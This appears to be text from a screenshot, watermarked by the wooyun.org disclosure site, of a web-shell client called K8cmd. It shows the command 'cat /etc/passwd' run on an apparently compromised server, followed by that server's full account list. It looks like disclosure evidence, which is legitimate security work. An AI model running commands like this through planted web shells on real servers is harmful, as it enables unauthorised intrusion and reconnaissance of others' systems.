 目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
====================================================================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
www.wooyun.org